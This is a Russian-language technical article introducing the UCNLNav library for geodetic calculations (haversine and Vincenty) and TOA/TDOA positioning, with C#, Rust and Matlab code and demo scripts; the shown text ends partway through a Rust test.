Я постарался сделать библиотеку как можно более независимой и самодостаточной. Чтобы при желании можно было просто взять нужный кусок (сославшись на источник, конечно), не таская за собой все остальное.
Почти всегда углы — в радианах, расстояния в метрах, время в секундах.
Теперь, начнем, пожалуй, с начала:
Геодезические задачи
--------------------
Есть две типовые геодезические задачи: прямая и обратная.
Если например, я знаю свои текущие координаты (широту и долготу), а потом прошагал 1000 ~~кило~~метров строго на северо-восток, ну или на север. Какие теперь у меня будут координаты? — Узнать, какие у меня будут координаты — значит решить прямую геодезическую задачу.
То есть: *Прямая геодезическая задача — это нахождение координат точки по известной, дистанции и дирекционному углу.*
С обратной задачей все совсем понятно — например, я определил свои координаты, а потом прошагал сколько-то по прямой и снова определил свои координаты. Найти, сколько я прошел — значит решить обратную геодезическую задачу.
То есть: *Обратная геодезическая задача — это нахождение расстояния между двумя точками с известными географическими координатами.*
Решать эти задачи можно несколькими способами, в зависимости от необходимой точности и времени, которое вы готовы на это потратить.
Самый простой способ — представить что земля ~~плоская~~ — это сфера. Давайте попробуем.
Вот формула для решения прямой задачи ([источник](https://www.movable-type.co.uk/scripts/latlong.html)):


Здесь ,  — широта и долгота исходной точки,  — дирекционный угол, отсчитывающийся по часовой стрелке от направления на север (если смотреть сверху),  — угловое расстояние d/R. d — измеренное (пройденное) расстояние, а R — радиус земли. ,  — широта и долгота искомой точки (ту, в которую мы пришли).
Для решения обратной задачи есть другая (не менее простая формула):


Где ,  и ,  -координаты точек, R — земной радиус.
Описанные формулы называются Haversine Equations.
* В реализации на C# соответствующие функции называются **HaversineDirect** и **HaversineInverse** и живут в [Algorithms.cs](https://github.com/ucnl/UCNLNav/blob/master/CSharp/UCNLNav/Algorithms.cs).
* В [реализации на Rust](https://github.com/ucnl/UCNLNav/blob/master/Rust/src/lib.rs) это функции **haversine\_direct** и **haversine\_inverse**.
* И наконец, на Matlab функции хранятся в отдельных файлах и вот обе функции:
[HaversineDirect](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_haversine_direct.m) и [HaversineInverse](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_haversine_inverse.m)
Для C# я буду приводить названия функций и ссылку на файл, где они находятся. Для Rust — только названия функций (коль скоро вся библиотека лежит в одном файле), а для Matlab — ссылку на соответствующий файл скрипта, потому что в Matlab одна функция — один скрипт.
Очевидно, что здесь есть какой-то подвох: земля не сфера, ~~а плоскость~~ и это как-то должно отражаться на применимости этих формул и/или на точности решения.
И действительно. Но для того, чтобы определиться с этим, нужно с чем-то сравнивать.
Еще в 1975 году Тадеуш Винценти (Thaddeus Vincenty) [опубликовал](http://www.ngs.noaa.gov/PUBS_LIB/inverse.pdf) вычислительно эффективное решение прямой и обратной геодезической задач на поверхности сфероида (известного более под ником ~~[Эллипсоид Революции, товарищ!](https://www.merriam-webster.com/dictionary/ellipsoid%20of%20revolution)~~ Эллисоид Вращения), ставшее почти стандартом.
Описание устройства метода тянет на отдельную статью, поэтому я ограничусь лишь отсылкой на [оригинальную работу Винценти](http://www.ngs.noaa.gov/PUBS_LIB/inverse.pdf) и на [онлайн-калькулятор](https://www.movable-type.co.uk/scripts/latlong-vincenty.html) с описанием алгоритма.
В библиотеке UCNLNav решение прямой и обратной геодезической задач по формулам Винценти лежит в следующих функциях:
* C#: **VincentyDirect** и **VincentyInverse** в [Algorithms.cs](https://github.com/ucnl/UCNLNav/blob/master/CSharp/UCNLNav/Algorithms.cs).
* Rust: **vincenty\_inverse** и **vincenty\_direct**
* Matlab: [Nav\_vincenty\_direct](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_vincenty_direct.m) и [Nav\_vincenty\_inverse](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_vincenty_inverse.m).
Т.к. решение по Винценти итеративное, то в списке параметров присутствуют максимальное число итераций (it\_limit), а в списке результатов — фактическое число итераций. Также присутствует порог, задающий условие остановки (epsilon). В большинстве случаев требуется не более 10 итераций, но для почти антиподных точек (как например северный и южный полюса) метод сходится плохо, и может потребоваться до 2000 итераций.
Самое важное отличие — данные формулы выполняют решение на сфероиде, и его параметры нужно передавать в функции. Для этого есть простая стуктура, которая его описывает.
Во всех реализациях можно в одну строчку получить один из стандартных эллипсоидов. (Сплошь и рядом применяется WGS84 [https://en.wikipedia.org/wiki/World\_Geodetic\_System] и его приведем в качестве примера):
* На C#: В [Algorithms.cs](https://github.com/ucnl/UCNLNav/blob/master/CSharp/UCNLNav/Algorithms.cs) есть статическое поле Algorithms.WGS84Ellipsoid — его можно передавать в методы.
* На Rust:
```
let el: Ellipsoid = Ellipsoid::from_descriptor(&WGS84_ELLIPSOID_DESCRIPTOR);
```
* На Matlab:
```
el = Nav_build_standard_ellipsoid(‘WGS84’);
```
Наименование остальных параметров вполне очевидное и не должно вызвать неясностей.
Для того, чтобы понять, чего нам будет стоить применение решений для сферы вместо эллипса, реализации на Matlab присутствует [скрипт](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_Haversine_Vs_Vincenty_demo.m).
В Matlab безумно удобно отображать всякое без лишних телодвижений, поэтому я выбрал его для демонстрации.
Логика его работы скрипта:
1. Берем точку с произвольными координатами
```
sp_lat_rad = degtorad(48.527683);
sp_lon_rad = degtorad(44.558815);
```
и произвольное направление (я выбрал примерно на запад):
```
fwd_az_rad = 1.5 * pi + (rand * pi / 4 - pi / 8);
```
2. Шагаем от нее на все увеличивающуюся дистанцию. Для чего сразу задаемся числом шагов и размером шага:
```
n_samples = 10000;
step_m = 1000; % meters
distances = (1:n_samples) .* step_m;
```
3. Для каждого шага решаем прямую геодезическую задачу на сфере и на эллипсоиде, получая искомую точку:
```
[ h_lats_rad(idx), h_lons_rad(idx) ] = Nav_haversine_direct(sp_lat_rad,...
sp_lon_rad,...
distances(idx),...
fwd_az_rad,...
el.mjsa_m);
[ v_lats_rad(idx), v_lons_rad(idx), v_rev_az_rad, v_its ] = Nav_vincenty_direct(sp_lat_rad,...
sp_lon_rad,...
fwd_az_rad,...
distances(idx),...
el,...
VNC_DEF_EPSILON, VNC_DEF_IT_LIMIT);
```
4. Для каждого шага решаем обратные геодезические задачи — вычисляем расстояния между результатами, полученными на сфере и эллипсоиде:
```
[ v_dist(idx) a_az_rad, a_raz_rad, its, is_ok ] = Nav_vincenty_inverse(h_lats_rad(idx),...
h_lons_rad(idx),...
v_lats_rad(idx),...
v_lons_rad(idx),...
el,...
VNC_DEF_EPSILON, VNC_DEF_IT_LIMIT);
```
5. Проверяем прямые решения обратными для обоих методов:
```
[ ip_v_dist(idx) a_az_rad, a_raz_rad, its, is_ok ] = Nav_vincenty_inverse(sp_lat_rad,...
sp_lon_rad,...
v_lats_rad(idx),...
v_lons_rad(idx),...
el,...
VNC_DEF_EPSILON, VNC_DEF_IT_LIMIT);
ip_h_dist(idx) = Nav_haversine_inverse(sp_lat_rad,...
sp_lon_rad,...
v_lats_rad(idx),...
v_lons_rad(idx),...
el.mjsa_m);
```
В скрипте эта последовательность выполняется сначала для шага = 1000 м, а потом для шага = 1 метр.
Сначала посмотрим, насколько отличаются результаты прямых решений по координатам (широте и долготе), для чего вычислим векторы «дельт», благо на Matlab все пишется в одну строчку:
```
d_lat_deg = radtodeg(v_lats_rad - h_lats_rad); % дельты по широте (в градусах)
d_lon_deg = radtodeg(v_lons_rad - h_lons_rad); % дельты по долготе (в градусах)
```
По оси абцисс будем отображать в логарифмическом масштабе, т.к. у нас расстояния меняются от 1 до 10000 км:
```
figure
semilogx(distances, d_lat_deg, 'r');
title('Direct geodetic problem: Vincenty vs. Haversine (Latitude difference)');
xlabel('Distance, m');
ylabel('Difference, °');
figure
semilogx(distances, d_lon_deg, 'r');
title('Direct geodetic problem: Vincenty vs. Haversine (Longitude difference)');
xlabel('Distance, m');
ylabel('Difference, °');
```
В результате получаем такие графики для широты:

И для долготы:

Я плохо понимаю в градусах, всегда руководствуюсь методом для прикидки «на глазок»:
*1° чего-нибудь это в среднем 100-110 км. И если ошибка больше миллионной или хотя бы стотысячной части градуса — это плохие новости.*
Дальше посмотрим расстояния между исходной точкой и точкой, получаемой на каждом шаге по формулам для сферы и эллипсоида. Расстояние вычислим по формулам Винценти (как заведомо более точным — автор обещает ошибку в миллиметрах). Графики в метрах и километрах это гораздо более осязаемо и привычно:
```
figure
semilogx(distances, v_dist, 'r');
title('Direct geodetic problem: Vincenty vs. Haversine (Endpoint difference by Vincenty)');
xlabel('Distance, m');
ylabel('Difference, m');
```
В результате получаем такую картину:

Получается, что на дальностях 10000 км методы расходятся на 10 км.
Если теперь все повторить для шага в 1000 раз меньше, т.е. когда весь диапазон по оси Х будет не 10000 км а всего 10 км, то картина выходит следующая:

То есть, на дальности 10 км набегает всего 20 метров, а на 1-2 метра формулы расходятся только на дистанциях порядка 1000 метров.
Вывод капитана очевидность: если для задачи точность формул с решением на сфере достаточна, то используем их — они проще и быстрее.
Ну, а для тех, кому миллиметровой точности недостаточно, в 2013 году [была опубликована работа](https://arxiv.org/abs/1109.4448) с описанием решения геодезических задач с нанометровой (!) точностью. Не уверен, что могу сходу придумать, где такое может понадобится — разве что при геодезических изысканиях при постройке гравитационно-волновых детекторов или чего-то совершенно фантастического ).
Теперь перейдем к самому вкусному:
Решение навигационных задач
---------------------------
На данный момент библиотека умеет определять:
* Местоположение объекта по дальностям до точек, с известными координатами в 2D и 3D. Такое мы называет TOA — Time Of Arrival (или что более правильно TOF — Time Of Flight)
* Местоположение объекта по разностям времен прихода в 2D и 3D. Такое мы называем TDOA (Time Difference Of Arrival).
В реальности мы всегда измеряем дальности или времена прихода сигнала (а соответственно, и их разности) с ошибками, с шумом. Поэтому решение навигационных задач в подавляющем числе случаев — это минимизация ошибки. Метод наименьших квадратов ~~и вот это вот все~~.
То, что нужно минимизировать, называется функцией невязки.
Для задач TOA она выглядит так:
![$argmin\epsilon(x,y,z)=\sum_{i=1}^{N}[\sqrt{(x-x_i)^2+(y-y_i)^2+(z-z_i)^2)}-r_i]^2$](https://habrastorage.org/getpro/habr/formulas/a23/7f1/106/a237f1106ae7a16001db5ac4651aa18d.svg)
Где  — значение функции невязки для некоей точки с координатами ; N — число опорных точек, имеющих координаты ,  — измеренные расстояния от опорных точек до позиционируемого объекта.
А для задач TDOA вот так:
![$argmin\epsilon(x,y,z)=\sum_{i=1,j=2,i\neq j}^{N}[\sqrt{(x-x_i)^2+(y-y_i)^2+(z-z_i)^2)}- \\ \sqrt{(x-x_j)^2+(y-y_j)^2+(z-z_j)^2)}-\nu(t_{Ai}-t_{Aj})]^2 $](https://habrastorage.org/getpro/habr/formulas/461/035/28d/46103528d160551c712f968bebf9d8ae.svg)
Здесь все тоже самое, только рассматриваются разные пары опорных точек и соответствующие времена прихода  и , а  — скорость распространения сигнала.
А вот так эти функции выглядят в коде:
**На C#:**
```
///
/// TOA problem residual function
///
/// base points with known locations and distances to them
/// current x coordinate
/// current y coordinate
/// current z coordinate
/// value of residual function in specified location
public static double Eps_TOA3D(TOABasePoint[] basePoints, double x, double y, double z)
{
double result = 0;
double eps = 0;
for (int i = 0; i < basePoints.Length; i++)
{
eps = Math.Sqrt((basePoints[i].X - x) * (basePoints[i].X - x) +
(basePoints[i].Y - y) * (basePoints[i].Y - y) +
(basePoints[i].Z - z) * (basePoints[i].Z - z)) - basePoints[i].D;
result += eps * eps;
}
return result;
}
///
/// TDOA problem residual function
///
/// base lines, each represented by two base points with known locations and times of arrival
/// current x coordinate
/// current y coordinate
/// current z coordinate
/// value of residual function in specified location
public static double Eps_TDOA3D(TDOABaseline[] baseLines, double x, double y, double z)
{
double result = 0;
double eps;
for (int i = 0; i < baseLines.Length; i++)
{
eps = Math.Sqrt((baseLines[i].X1 - x) * (baseLines[i].X1 - x) +
(baseLines[i].Y1 - y) * (baseLines[i].Y1 - y) +
(baseLines[i].Z1 - z) * (baseLines[i].Z1 - z)) -
Math.Sqrt((baseLines[i].X2 - x) * (baseLines[i].X2 - x) +
(baseLines[i].Y2 - y) * (baseLines[i].Y2 - y) +
(baseLines[i].Z2 - z) * (baseLines[i].Z2 - z)) - baseLines[i].PRD;
result += eps * eps;
}
return result;
}
```
**На Rust:**
```
pub fn eps_toa3d(base_points: &Vec<(f64, f64, f64, f64)>, x: f64, y: f64, z: f64) -> f64 {
let mut result: f64 = 0.0;
for base_point in base_points {
result += (((base_point.0 - x).powi(2) +
(base_point.1 - y).powi(2) +
(base_point.2 - z).powi(2)).sqrt() - base_point.3).powi(2);
}
result
}
pub fn eps_tdoa3d(base_lines: &Vec<(f64, f64, f64, f64, f64, f64, f64)>, x: f64, y: f64, z: f64) -> f64 {
let mut result: f64 = 0.0;
for base_line in base_lines {
result += (((base_line.0 - x).powi(2) +
(base_line.1 - y).powi(2) +
(base_line.2 - z).powi(2)).sqrt() -
((base_line.3 - x).powi(2) +
(base_line.4 - y).powi(2) +
(base_line.5 - z).powi(2)).sqrt() - base_line.6).powi(2);
}
result
}
```
**На Matlab:**
```
% base_points(n, c)
% n - a base point index
% c = 1 -> x
% c = 2 -> y
% c = 3 -> z
% c = 4 -> estimated distance
function [ result ] = Nav_eps_toa3d(base_points, x, y, z)
result = 0.0;
for n = 1:length(base_points)
result = result + (sqrt((base_points(n, 1) - x)^2 +...
(base_points(n, 2) - y)^2 +...
(base_points(n, 3) - z)^2) - base_points(n, 4))^2;
end
function [ result ] = Nav_eps_tdoa3d(base_lines, x, y, z)
result = 0.0;
for n = 1:length(base_lines)
result = result + (sqrt((base_lines(n, 1) - x)^2 +...
(base_lines(n, 2) - y)^2 +...
(base_lines(n, 3) - z)^2) -...
sqrt((base_lines(n, 4) - x)^2 +...
(base_lines(n, 5) - y)^2 +...
(base_lines(n, 6) - z)^2) -...
base_lines(n, 7))^2;
end
```
Как можно видеть, обе функции работают с переменным числом опорных точек или линий. Вообще задачи могут быть разные, и функции невязки тоже.
Например, можно решать задачу не только определения местоположения, но и определения ориентации. В этом случае функция невязки будет содержать один или несколько углов.
### Остановимся чуть более подробно на внутреннем устройстве библиотеки
На данном этапе библиотека работает с 2D и 3D задачами и сам решатель не знает и не хочет знать как выглядит минимизируемый функционал. Это достигается следующим способом.
У решателя есть две ипостаси: 2D и 3D решатели, основанные на методе [Нелдера-Мида](https://en.wikipedia.org/wiki/Nelder%E2%80%93Mead_method) или, как еще его называют, метода Симплекса.
Так как этому методу не требуется вычисление производных (т.н. [derivative-free minimization](https://en.wikipedia.org/wiki/Derivative-free_optimization)), то в идеале пользователь библиотеки может применять свои собственные функции невязки если такое потребуется. Плюс, теоретически нет никакого верхнего ограничения на количество опорных точек, используемых при решении задачи.
В C# и Rust 2D и 3D Решатели — Generic-методы:
```
public static void NLM2D_Solve(Func eps,
T[] baseElements,...
// пример вызова функции невязки в теле решателя:
fxi[0] = eps(baseElements, xix[0], xiy[0], z);
```
Пример вызова самого решателя:
```
public static void TOA_NLM2D_Solve(TOABasePoint[] basePoints,
double xPrev, double yPrev, double z,
int maxIterations, double precisionThreshold, double simplexSize,
out double xBest, out double yBest, out double radialError, out int itCnt)
{
NLM2D_Solve(Eps\_TOA3D,
basePoints, xPrev, yPrev, z,
maxIterations, precisionThreshold, simplexSize,
out xBest, out yBest, out radialError, out itCnt);
}
```
На Rust…
```
pub fn nlm_2d_solve(eps: Eps3dFunc, base\_elements: &Vec...
```
Все идентично, с точностью до синтаксиса языка.
В Matlabe же, с присущим ему волюнтаризмом, сам решатель понятия не имеет что за базовые элементы ему передаются — пользователь сам должен позаботиться, чтобы передаваемые в решатель ссылка на функцию невязки и набор опорных элементов были совместимы:
```
function [ x_best, y_best, rerr, it_cnt ] = Nav_nlm_2d_solve(eps, base_elements, ....
```
И соответственно, вызов решателя выглядит так:
```
function [ x_best, y_best, rerr, it_cnt ] = Nav_toa_nlm_2d_solve(base_points, x_prev, y_prev, z,...
max_iterations, precision_threshold, simplex_size)
[ x_best, y_best, rerr, it_cnt ] = Nav_nlm_2d_solve(@Nav_eps_toa3d, base_points, x_prev, y_prev, z,...
max_iterations, precision_threshold, simplex_size);
end
```
Для демонстрации решения TOA и TDOA задач есть специальный [скрипт на Matlab](https://github.com/ucnl/UCNLNav/blob/master/Matlab/Nav_TOA_TDOA_2D_demo.m).
Демонстрация в 2D выбрана не случайно — я не уверен что могу придумать, как просто и информативно отобразить трехмерную функцию невязки =)
Итак. В начале скрипта есть параметры, которые можно менять:
```
%% parameters
n_base_points = 4; % число опорных точек
area_width_m = 1000; % размер области
max_depth_m = 100; % максимальная глубина (координата Z)
propagation_velocity = 1500;% для меня привычная область - гидроакустика
max_iterations = 2000; % максимальное число итераций
precision_threshold = 1E-9; % порог точности
simplex_size = 1; % стартовый размер симплекса в метрах
contour_levels = 32; % число линий уровня для отображения
range_measurements_error = 0.01; % 0.01 means 1% of corresponding slant range
% амлитуда случайной ошибки - оптимистично примем 1%
```
Положение искомой точки задается случайным образом в указанной области:
```
%% actual target location
r_ = rand * area_width_m / 2;
az_ = rand * 2 * pi;
actual_target_x = r_ * cos(az_);
actual_target_y = r_ * sin(az_);
actual_target_z = rand * max_depth_m;
```
Далее, случайно располагаем опорные точки, вычисляем дистанцию от искомой до них и отображаем все:
```
%% base points
figure
hold on
grid on
base_points = zeros(n_base_points, 4);
for n = 1:n_base_points
r_ = area_width_m / 2 - rand * area_width_m / 4;
az_ = (n - 1) * 2 * pi / n_base_points;
base_x = r_ * cos(az_);
base_y = r_ * sin(az_);
base_z = rand * max_depth_m;
dist_to_target = Nav_dist_3d(base_x, base_y, base_z, actual_target_x, actual_target_y, actual_target_z);
base_points(n, :) = [ base_x base_y base_z dist_to_target ];
end
N =1:n_base_points;
plot3(actual_target_x, actual_target_y, actual_target_z,...
'p',...
'MarkerFaceColor', 'red',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 15);
plot3(base_points(N, 1), base_points(N, 2), base_points(N, 3),...
'o',...
'MarkerFaceColor', 'green',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 15);
for n = 1:n_base_points
line([ actual_target_x, base_points(n, 1) ], [ actual_target_y, base_points(n, 2) ], [ actual_target_z, base_points(n, 3) ]);
end
view(45, 15);
legend('target', 'base points');
title('Placement of base stations and the target');
xlabel('X coordinate, m');
ylabel('Y coordinate, m');
zlabel('Z coordinate, m');
```
В итоге получаем такую картинку:

Добавляем к измерениям дистанций случайные ошибки:
```
% adding range measurement errors
base_points(N, 4) = base_points(N, 4) + base_points(N, 4) *...
(rand * range_measurements_error - range_measurements_error / 2);
```
Строим функцию невязки для выбранной области с некоей децимацией — иначе расчеты могут занять ощутимое время. Я выбрал размер области 1000 х 1000 метров и считаю функцию невязки по всей области через 10 метров:
```
% error surface tiles
tile_size_m = 10;
n_tiles = area_width_m / tile_size_m;
%% TOA solution
error_surface_toa = zeros(n_tiles, n_tiles);
for t_x = 1:n_tiles
for t_y = 1:n_tiles
error_surface_toa(t_x, t_y) = Nav_eps_toa3d(base_points,...
t_x * tile_size_m - area_width_m / 2,...
t_y * tile_size_m - area_width_m / 2,...
actual_target_z);
end
end
figure
surf_a = [1:n_tiles] * tile_size_m - area_width_m / 2;
surf(surf_a, surf_a, error_surface_toa);
title('TOA solution: Residual function');
xlabel('X coordinate, m');
ylabel('Y coordinate, m');
view(45, 15);
```
Вот так выглядит функция невязки:

Я конечно немного слукавил — взаимные расположения опорных точек и искомой выбираются так, что они всегда образуют выпуклую фигуру с искомой точкой внутри. Во многом благодаря этому поверхность имеет один минимум, который находится без особых проблем.
Въедливый читатель может изменить этот порядок вещей и попробовать расставить опорные точки и искомую совершенно случайно.
Теперь отобразим все вместе. На поверхности это сделать сложно — разные величины по вертикальной оси. Поэтому удобно все нарисовать на двумерном срезе:
```
figure
hold on
contourf(surf_a, surf_a, error_surface_toa, contour_levels);
plot(actual_target_x, actual_target_y,...
'p',...
'MarkerFaceColor', 'red',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 15);
plot(base_points(N, 1), base_points(N, 2),...
'o',...
'MarkerFaceColor', 'green',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 15);
[ x_prev, y_prev ] = Nav_toa_circles_1d_solve(base_points, actual_target_z, pi / 180, 10, 0.1);
[ x_best, y_best, rerr, it_cnt ] = Nav_toa_nlm_2d_solve(base_points, x_prev, y_prev, actual_target_z,...
max_iterations, precision_threshold, simplex_size);
plot(x_best, y_best,...
'd',...
'MarkerFaceColor', 'yellow',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 7);
title(sprintf('TOA Solution: Residual function. Target location estimated with E_{radial} = %.3f m in %d iterations', rerr, it_cnt));
xlabel('X coordinate, m');
ylabel('Y coordinate, m');
legend('Residual function value', 'Actual target location', 'Base points', 'Estimated target location');
```
В результате получается примерно так:

В заголовке графика отображается радиальная ошибка — корень из финального значения функции невязки. На графике видно, что реальное местоположение и вычисленное хорошо совпадают, но масштаб не позволяет определить насколько хорошо.
Поэтому отобразим вычисленное местоположение искомой точки и реальное ее местоположение отдельно и посчитаем расстояние между ними:
```
figure
hold on
grid on
dx = actual_target_x - x_best;
dy = actual_target_y - y_best;
plot(0, 0,...
'p',...
'MarkerFaceColor', 'red',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 15);
plot(dx, dy,...
'd',...
'MarkerFaceColor', 'yellow',...
'MarkerEdgeColor', 'blue',...
'MarkerSize', 7);
plot(-dx * 2, -dy * 2, '.w');
plot(dx * 2, dy * 2, '.w');
d_delta = Nav_dist_3d(actual_target_x, actual_target_y, actual_target_z, x_best, y_best, actual_target_z);
title(sprintf('TOA Solution: Actual vs. Estimated location, distance: %.3f m', d_delta));
xlabel('X coordinate, m');
ylabel('Y coordinate, m');
legend('Actual target location', 'Estimated target location');
```
Вот как это выглядит:

Вспомним, что у нас амплитуда случайной ошибки — 1% от дальности, в среднем дальность ~200-400 метров, т.е. амплитуда ошибки составляет порядка 2-4 метров. При поиске решения мы ошиблись всего на 70 сантиметров.
Теперь по аналогии попробуем решить задачу TDOA на тех же данных. Для этого притворимся, что нам известны только времена прихода сигналов с искомой точки на опорные (или наоборот — не принципиально) — просто разделим наши дистанции на скорость распространения сигнала — важны лишь их разности а не абсолютные величины.
```
% since TDOA works with time difference of arriaval,
% we must recalculate base point's distances to times
base_points(N,4) = base_points(N,4) / propagation_velocity;
base_lines = Nav_build_base_lines(base_points, propagation_velocity);
```
Строим и рисуем поверхность ошибок:
```
error_surface_tdoa = zeros(n_tiles, n_tiles);
for t_x = 1:n_tiles
for t_y = 1:n_tiles
error_surface_tdoa(t_x, t_y) = Nav_eps_tdoa3d(base_lines,...
t_x * tile_size_m - area_width_m / 2,...
t_y * tile_size_m - area_width_m / 2,...
actual_target_z);
end
end
figure
surf(surf_a, surf_a, error_surface_tdoa);
title('TDOA Solution: Residual function');
xlabel('X coordinate, m');
ylabel('Y coordinate, m');
view(45, 15);
```
Получается что-то такое:

И вид «сверху» с опорными точками, реальным и вычисленным положениями искомой точки:

И более детально, расхождение реального и вычисленного местоположения:

В этом конкретном случае решение по TDOA оказалось даже лучше, чем по TOA — абсолютная ошибка составляет 0.3 метра.
Хорошо в модели — всегда точно знаешь, где фактически расположена искомая точка. На воздухе хуже — может быть несколько точек зрения, под водой ты просто что-то вычислил и все — в 99% случаев, чтобы вычислить отклонение от фактического местоположения, его (это местоположение) тоже сначала надо вычислить.
Теперь, в качестве заключения, объединим наши новые знания про геодезические и навигационные задачи.
Финальный аккорд
----------------
Максимально приблизим ситуацию к реальной жизни:
* пусть у нас опорные точки имеют встроенные GNSS-приемники и мы знаем только их географические координаты
* вертикальная координата нам неизвестна (3D Задача)
* мы измеряем только времена прихода сигнала от опорных точек на искомой или наоборот
Такая ситуация описана в самом последнем тесте во всех трех реализациях. Я как-то обделил Rust, и финальный пример разберу на нем.
Итак, самый последний тест в библиотеке. В качестве координат искомой точки я выбрал место в парке, где часто гуляю с собакой.
```
#[test]
fn test_tdoa_locate_3d() {
let el: Ellipsoid = Ellipsoid::from_descriptor(&WGS84_ELLIPSOID_DESCRIPTOR);
let base_number = 4; // 4 опорные точки
let start_base_z_m: f64 = 1.5; // координата Z первой из опорных точек
let base_z_step_m = 5.0; // у каждой следующей она будет увеличиваться на 5 метров
let actual_target_lat_deg: f64 = 48.513724 // singed degrees
let actual_target_lon_deg: f64 = 44.553248; // signed degrees
let actual_target_z_m: f64 = 25.0; // meters - внезапно, не на поверхности земли!
// generate base points via Vincenty equations
let mut base_points = Vec::new();
let start_dst_projection_m = 500.0; // первая базовая точка на расстоянии 500 метров
let dst_inc_step_m = 50.0; // каждая последующая - на 50 метров дальше
// azimuth step
let azimuth_step_rad = PI2 / base_number as f64; // опорные точки вокруг искомой
let actual_target_lat_rad = actual_target_lat_deg.to_radians();
let actual_target_lon_rad = actual_target_lon_deg.to_radians();
// signal propagation speed
let velocity_mps = 1450.0; // m/s, я привык к скорости звука в воде
// генерируем положения опорных точек
for base_idx in 0..base_number {
// текущая проекция наклонной дальности на поверхность земли
let dst_projection_m = start_dst_projection_m + dst_inc_step_m * base_idx as f64;
// азимутальный угол на текущую опорную точку
let azimuth_rad = azimuth_step_rad * base_idx as f64;
